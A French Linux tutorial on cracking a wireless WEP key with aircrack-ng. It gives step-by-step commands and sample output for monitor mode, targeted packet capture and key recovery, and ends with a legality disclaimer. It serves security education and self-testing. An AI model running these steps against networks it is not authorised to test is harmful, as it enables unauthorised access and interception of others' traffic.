Cet article décrit brièvement des étapes simples sur la façon de casser une clé WEP sans fil à l’aide du logiciel aircrack-ng. Cela peut être fait en reniflant un réseau sans fil, en capturant des paquets cryptés et en exécutant un programme de craquage de cryptage approprié pour tenter de déchiffrer les données capturées. WEP (Wired Equivalent Privacy) est assez facile à déchiffrer car il n’utilise qu’une seule clé pour chiffrer tout le trafic.

Le principe de base est que la communication entre deux nœuds du réseau est basée sur l’adresse MAC. Chaque hôte reçoit des paquets uniquement destinés à l’adresse MAC de sa propre interface. Le même principe s’applique également aux réseaux sans fil. Cependant, si un nœud met sa propre carte réseau en mode promiscuité, il recevra également des paquets qui ne sont pas adressés pour sa propre adresse MAC.

Pour casser la clé WEP, un pirate informatique doit capturer des échantillons de paquets non destinés à sa propre interface réseau et exécuter un programme de crack pour comparer les clés de test à la clé WEP fournie avec les paquets capturés dans une tentative de déchiffrement. La clé qui permet de déchiffrer les paquets capturés est la clé utilisée par le réseau sans fil pour chiffrer l’ensemble de sa communication sans fil avec ses stations connectées.

Dans les sections suivantes, nous vous guiderons à travers l’installation d’aircrack-ng sous Linux, puis vous montrerons les instructions étape par étape pour casser une clé WEP sans fil. Le guide suppose que votre carte réseau sans fil est installée et qu’elle prend en charge le mode moniteur.

Dans ce tutoriel, vous apprendrez:

- Comment installer aircrack-ng sur les principales distributions Linux

- Comment casser une clé WEP sans fil à l’aide d’aircrack-ng

| Catégorie | Exigences, Conventions ou Version du logiciel Utilisé |

|---|---|

| Système | Toute distribution Linux |

| Logiciel | aircrack-ng |

| Autre | Accès privilégié à votre système Linux en tant que root ou via la commande sudo. |

| Conventions | # – nécessite que des commandes linux données soient exécutées avec des privilèges root soit directement en tant qu’utilisateur root, soit en utilisant la commande sudo $ – nécessite que des commandes Linux données soient exécutées en tant qu’utilisateur non privilégié régulier |

Installez aircrack-ng sur les principales distributions Linux

Pour commencer, vous aurez besoin du logiciel aircrack-ng installé sur votre système. Vous pouvez utiliser la commande appropriée ci-dessous pour installer le programme avec le gestionnaire de paquets de votre système.

Pour installer aircrack-ng sur Ubuntu, Debian et Linux Mint:

$ sudo apt install aircrack-ng

Pour installer aircrack-ng sur CentOS, Fedora, AlmaLinux et Red Hat:

$ sudo dnf install aircrack-ng

Pour installer aircrack-ng sur Arch Linux et Manjaro:

$ sudo pacman -S aircrack-ng

Clé WEP sans fil Crack

- Nous devons d’abord identifier le nom de notre interface réseau sans fil. Si votre carte réseau sans fil est correctement installée, une commande

iwconfigaffichera le nom de votre interface réseau sans fil:$ iwconfigwlan0 IEEE 802.11 Mode:Monitor Frequency:2.437 GHz Tx-Power=20 dBm

La sortie indique que dans notre cas, le nom de l’interface est

wlan0. - Ensuite, activez le mode moniteur pour l’interface sans fil.

# airmon-ng start wlan0Interface Chipset Driverwlan0 rtl8180 - (monitor mode enabled on mon0)

Le résultat de la commande vous donnera le nom de la nouvelle interface virtuelle. Il a tendance à être

mon0. - Videz les résultats du moniteur dans un terminal, afin que vous puissiez les voir.

# airodump-ng mon0

Vous pouvez voir un tableau des données relatives aux réseaux sans fil de votre région. Vous n’avez besoin que d’informations sur le réseau que vous souhaitez pirater. Recherchez-le et notez le BSSID et le canal sur lequel il est activé.

- Ensuite, vous allez enregistrer les résultats d’une analyse dans un fichier. Ce journal de capture sera nécessaire à Aircrack pour lancer une attaque par force brute sur le réseau plus tard. Pour obtenir votre capture, vous allez exécuter la même commande qu’auparavant, mais vous spécifiez votre BSSID, votre canal et l’emplacement du journal.

# airodump-ng -c 1 --bssid XX:XX:XX:XX:XX:XX -w Documents/logs/wep-crack mon0

Remplissez vos informations réelles avant d’exécuter la commande et laissez-la fonctionner.



- En dernière étape, nous déchiffrons la clé WEP en utilisant les paquets capturés et la commande aircrack-ng. Tous les paquets capturés sont maintenant stockés dans un fichier

wep-crack-01.cap.# aircrack-ng -z wep-crack-01.cap

Votre sortie devrait ressembler à ceci:

Opening wep-crack-01.capRead 450 packets. # BSSID ESSID Encryption 1 00:11:95:9F:FD:F4 linuxconfig.org WEP (210 IVs) 2 00:17:3F:65:2E:5A belkin54g None (0.0.0.0)Index number of target network ?1 Aircrack-ng 1.0 rc1 Tested 485 keys (got 16690 IVs) KB depth byte(vote) 0 9/ 13 00(20992) 06(20736) 27(20736) 3F(20736) A2(20736) 1 0/ 1 F3(28416) A8(23296) 34(21248) 57(21248) A3(21248) 2 0/ 2 8E(25856) BC(23808) 3F(23040) D2(22784) 69(21504) 3 0/ 5 6E(24320) 35(22528) 5A(22016) 95(22016) B8(22016) 4 3/ 4 98(21504) 7C(20992) 84(20992) E0(20992) F0(20992) KEY FOUND! Decrypted correctly: 100%

Réflexions de clôture

Dans ce guide, nous avons vu comment installer aircrack-ng sur Linux et utiliser le logiciel pour casser une clé WEP sans fil. N’oubliez pas que ce processus ne doit jamais être utilisé que pour tester votre propre sécurité ou à des fins éducatives. L’utiliser sur le réseau de quelqu’un d’autre est illégal.